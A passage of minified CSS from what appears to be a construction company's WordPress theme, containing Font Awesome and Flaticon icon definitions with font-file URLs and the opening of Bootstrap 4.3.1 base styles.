}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}
@font-face{font-family:"Flaticon";src:url(//www.vmixconcrete.com/wp-content/themes/koncrete/assets/vendor/flaticon/./fonts/Flaticon.eot);src:url(//www.vmixconcrete.com/wp-content/themes/koncrete/assets/vendor/flaticon/./fonts/Flaticon.eot?#iefix) format("embedded-opentype"),url(//www.vmixconcrete.com/wp-content/themes/koncrete/assets/vendor/flaticon/./fonts/Flaticon.woff) format("woff"),url(//www.vmixconcrete.com/wp-content/themes/koncrete/assets/vendor/flaticon/./fonts/Flaticon.ttf) format("truetype");font-weight:400;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:"Flaticon";src:url(//www.vmixconcrete.com/wp-content/themes/koncrete/assets/vendor/flaticon/./fonts/Flaticon.svg#Flaticon) format("svg")}}[class^=flaticon-]:before,[class*=" flaticon-"]:before,[class^=flaticon-]:after,[class*=" flaticon-"]:after{font-family:Flaticon;font-size:20px;font-style:normal}.flaticon-success:before{content:"\f100"}.flaticon-medal-1:before{content:"\f101"}.flaticon-settings:before{content:"\f102"}.flaticon-like:before{content:"\f103"}.flaticon-power:before{content:"\f104"}.flaticon-train:before{content:"\f105"}.flaticon-team-1:before{content:"\f106"}.flaticon-worker:before{content:"\f107"}.flaticon-tower-crane:before{content:"\f108"}.flaticon-steamroller:before{content:"\f109"}.flaticon-industry:before{content:"\f10a"}.flaticon-green-energy:before{content:"\f10b"}.flaticon-cruise:before{content:"\f10c"}.flaticon-link-interface-symbol-of-chain-in-diagonal:before{content:"\f10d"}.flaticon-message:before{content:"\f10e"}.flaticon-text-quotes:before{content:"\f10f"}.flaticon-quotes:before{content:"\f110"}.flaticon-right-quote-sign:before{content:"\f111"}.flaticon-quotation-mark:before{content:"\f112"}.flaticon-play-button:before{content:"\f113"}.flaticon-add:before{content:"\f114"}.flaticon-medal:before{content:"\f115"}.flaticon-handshake:before{content:"\f116"}.flaticon-left-arrow:before{content:"\f117"}.flaticon-right-arrow:before{content:"\f118"}.flaticon-shopping-cart:before{content:"\f119"}.flaticon-magnifying-glass:before{content:"\f11a"}.flaticon-clock:before{content:"\f11b"}.flaticon-phone-call:before{content:"\f11c"}@font-face{font-family:"flaticon-service";src:url(//www.vmixconcrete.com/wp-content/themes/koncrete/assets/vendor/flaticon/./fonts/flaticon-service.eot);src:url(//www.vmixconcrete.com/wp-content/themes/koncrete/assets/vendor/flaticon/./fonts/flaticon-service.eot?#iefix) format("embedded-opentype"),url(//www.vmixconcrete.com/wp-content/themes/koncrete/assets/vendor/flaticon/./fonts/flaticon-service.woff2) format("woff2"),url(//www.vmixconcrete.com/wp-content/themes/koncrete/assets/vendor/flaticon/./fonts/flaticon-service.woff) format("woff"),url(//www.vmixconcrete.com/wp-content/themes/koncrete/assets/vendor/flaticon/./fonts/flaticon-service.ttf) format("truetype"),url(//www.vmixconcrete.com/wp-content/themes/koncrete/assets/vendor/flaticon/./fonts/flaticon-service.svg#Flaticon) format("svg");font-weight:400;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:"flaticon-service";src:url(//www.vmixconcrete.com/wp-content/themes/koncrete/assets/vendor/flaticon/./fonts/flaticon-service.svg#Flaticon) format("svg")}}[class^=flaticon-service-]:before,[class*=" flaticon-service-"]:before,[class^=flaticon-service-]:after,[class*=" flaticon-service-"]:after{font-family:"flaticon-service";font-size:20px;font-style:normal}.flaticon-service-3d:before{content:"\f100"}.flaticon-service-think:before{content:"\f101"}.flaticon-service-plan:before{content:"\f102"}.flaticon-service-paint:before{content:"\f103"}.flaticon-service-modeling:before{content:"\f104"}.flaticon-service-stationery:before{content:"\f105"}.flaticon-service-exhibition:before{content:"\f106"}.flaticon-service-thinking:before{content:"\f107"}.flaticon-service-graphic-design:before{content:"\f108"}.flaticon-service-deadline:before{content:"\f109"}.flaticon-service-website:before{content:"\f10a"}.flaticon-service-search:before{content:"\f10b"}.flaticon-service-target:before{content:"\f10c"}.flaticon-service-pencil:before{content:"\f10d"}.flaticon-service-customer-support:before{content:"\f10e"}.flaticon-service-support:before{content:"\f10f"}.flaticon-service-repairing-service:before{content:"\f110"}.flaticon-service-information:before{content:"\f111"}.flaticon-service-customer-support-1:before{content:"\f112"}.flaticon-service-24-hours:before{content:"\f113"}.flaticon-service-chat:before{content:"\f114"}.flaticon-service-covered-food-tray-on-a-hand-of-hotel-room-service:before{content:"\f115"}.flaticon-service-book:before{content:"\f116"}.flaticon-service-customer-support-2:before{content:"\f117"}.flaticon-service-stopclock:before{content:"\f118"}.flaticon-service-support-1:before{content:"\f119"}.flaticon-service-car:before{content:"\f11a"}.flaticon-service-info:before{content:"\f11b"}.flaticon-service-hotel:before{content:"\f11c"}.flaticon-service-van:before{content:"\f11d"}.flaticon-service-isp:before{content:"\f11e"}.flaticon-service-management-service:before{content:"\f11f"}.flaticon-service-home:before{content:"\f120"}.flaticon-service-building:before{content:"\f121"}.flaticon-service-help:before{content:"\f122"}.flaticon-service-sketch:before{content:"\f123"}.flaticon-service-home-1:before{content:"\f124"}.flaticon-service-gears:before{content:"\f125"}.flaticon-service-skyline:before{content:"\f126"}.flaticon-service-sketch-1:before{content:"\f127"}.flaticon-service-timing-belt:before{content:"\f128"}.flaticon-service-safety:before{content:"\f129"}.flaticon-service-energy-saving:before{content:"\f12a"}.flaticon-service-paint-roller:before{content:"\f12b"}.flaticon-service-cogwheel:before{content:"\f12c"}.flaticon-service-manufacture:before{content:"\f12d"}.flaticon-service-cogwheels:before{content:"\f12e"}.flaticon-service-shovel:before{content:"\f12f"}.flaticon-service-antenna:before{content:"\f130"}.flaticon-service-seat:before{content:"\f131"}.flaticon-service-oil-gauge:before{content:"\f132"}.flaticon-service-soil:before{content:"\f133"}.flaticon-service-cutting:before{content:"\f134"}.flaticon-service-farming-and-gardening:before{content:"\f135"}.flaticon-service-conveyor:before{content:"\f136"}.flaticon-service-wrench:before{content:"\f137"}.flaticon-service-car-1:before{content:"\f138"}.flaticon-service-builder:before{content:"\f139"}.flaticon-service-worker:before{content:"\f13a"}.flaticon-service-museum:before{content:"\f13b"}.flaticon-service-delivery-truck:before{content:"\f13c"}.flaticon-service-development:before{content:"\f13d"}.flaticon-service-free-delivery-truck:before{content:"\f13e"}.flaticon-service-tire:before{content:"\f13f"}.flaticon-service-lightbulb-idea:before{content:"\f140"}.flaticon-service-bank-building:before{content:"\f141"}.flaticon-service-signing-the-contract:before{content:"\f142"}.flaticon-service-businessman-success:before{content:"\f143"}.flaticon-service-dollar-sign-and-piles-of-coins:before{content:"\f144"}.flaticon-service-office-block:before{content:"\f145"}.flaticon-service-office-chair:before{content:"\f146"}.flaticon-service-labyrinth-and-arrow:before{content:"\f147"}.flaticon-service-document-with-paperclip:before{content:"\f148"}.flaticon-service-noisy-megaphone:before{content:"\f149"}.flaticon-service-hot-cup-of-coffee:before{content:"\f14a"}.flaticon-service-increased-revenue:before{content:"\f14b"}.flaticon-service-tower:before{content:"\f14c"}.flaticon-service-factory-building:before{content:"\f14d"}.flaticon-service-plug:before{content:"\f14e"}.flaticon-service-power:before{content:"\f14f"}.flaticon-service-green-energy:before{content:"\f150"}
/*!
 * Bootstrap v4.3.1 (https://getbootstrap.com/)
 * Copyright 2011-2019 The Bootstrap Authors
 * Copyright 2011-2019 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,:after,:before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-weight:500;line-height:1.2}.h